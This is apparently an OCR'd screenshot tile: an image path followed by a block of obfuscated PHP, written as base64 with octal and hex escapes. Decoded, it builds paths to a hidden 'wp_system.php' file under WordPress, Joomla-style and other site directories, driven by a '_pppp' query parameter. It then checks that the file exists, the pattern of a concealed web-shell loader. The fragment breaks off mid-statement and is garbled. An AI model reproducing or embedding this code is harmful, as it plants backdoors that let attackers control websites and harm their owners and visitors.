
DQoJfQ\060KDQoNCglp\x5aiggIWl\x7ac\x32V0KCR
\146cCkgKQ\060KCQk\x6bX3\101gPS\101n\112zsNC
glpZiggaXNzZXQoJ\x469HRV\122\x62\x4a19wcHBwc
\x43d\x64KS\x41pD\x51oJCSRfcCA9\111C\x52fR0V
UWydf\x63HBwc\x48A\156XTsNC\x670KCSRmbiA9ICR
fU0\x56\123VkV\x53Wyd\x45T\060NVT\x55VOVF9ST
\x309UJ10gLiAkX3AgLiA\x69L3\144wLWN\166bnRlb
nQvdXBsb2Fkc\171\0713\143\106\071z\145\x58N0
ZW0v\x643Bfc3lzdGVtL\156Boc\x43I7\104Qo\x76L
y\x41gICAgICRmbiA9IC\x52fU0V\123\126kVSWydET
\060\116\126TUVOVF\x39S\12409U\x4a10gL\151Ak
X3AgL\151\x41iL2ltY\127dlc\1719z\x64\1079yaW
\x56zL\063dwX3N\065c3Rlb\x5393cF9zeX\x4e0\x5
aW\x30uc\x47\x68wIjsNC\x698vC\123RmbiA9\x49C
RfU0V\123\126\153V\123Wyd\x45T\x30\116VTUV\1
17V\x469ST09UJ10gLiAkX3AgLi\x41iL3B\x79b2Zpb
GVz\1142\x52l\x5amF1bHQvd3Bfc3lzdGVtL3dw\130
3N5c3RlbS5waHAiOw0KLy8JJGZuID0gJ\1069T\122VJ
\x57RV\x4ab\x4a0\x52P\x511VNRU5\125X\x31JPT
\061QnXSAuICR\x66cCA\x75I\103IvY2\150h\x62\1
55dlcy9nb29\x6e\x62GUtYWRz\x5aW5zZS1\172d2l0
Y2g\x76\x62\063JpZ\x32luYWwvd3\102fc3lzdGV\1
64L3dwX\063N5c3RlbS5wa\110\101i\x4fw0KDQ\157
N\x43glpZi\150m\141\x57\x78lX2V4aXN0cygkZm4p
KQ\060K\x43XsNCgkJaWY\157ICRkZ\x57J1Z19\164